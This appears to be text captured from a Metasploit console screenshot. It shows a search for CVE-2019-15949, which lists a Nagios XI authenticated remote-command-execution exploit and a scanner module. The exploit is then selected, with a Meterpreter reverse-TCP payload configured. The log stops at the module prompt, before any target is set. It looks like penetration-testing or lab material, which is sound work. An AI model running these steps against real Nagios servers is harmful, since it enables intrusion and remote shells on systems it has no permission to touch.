 msf6 > search CVE-2019-15949
Matching Modules
================
#  Name                                                              Disclosure Date  Rank       Check  Description
-  ----                                                              ---------------  ----       -----  -----------
0  exploit/linux/http/nagios_xi_plugins_check_plugin_authenticated_rce  2019-07-29       excellent  Yes    Nagios XI Prior to 5.6.6 getprofile.sh Authenticated Remote C
ommand Execution
1  auxiliary/scanner/http/nagios_xi_scanner                                           normal     No     Nagios XI Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/nagios_xi_scanner
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) >